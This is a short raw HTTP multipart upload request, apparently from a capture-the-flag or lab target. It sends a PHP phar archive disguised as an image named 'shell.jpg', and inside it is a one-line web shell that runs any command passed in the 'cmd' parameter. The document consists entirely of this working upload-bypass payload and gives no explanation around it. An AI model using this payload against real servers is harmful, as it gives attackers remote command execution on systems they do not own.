 Content-Type: multipart/form-data;
boundary=---------------------------11248963064076096314432062991
Content-Length: 383
Origin: http://83.136.254.223:47869
Connection: close
-----------------------------11248963064076096314432062991
Content-Disposition: form-data; name="uploadFile"; filename="shell.jpg"
Content-Type: image/jpeg
<?php __HALT_COMPILER(); ?>
7 shell.txtæP{µ¤<?php system($_GET["cmd"]); ?>o- 5Ý.*t®E¼ÛV®;&<ÚFÖ±%U6Ì|ÿGBMB
-----------------------------11248963064076096314432062991--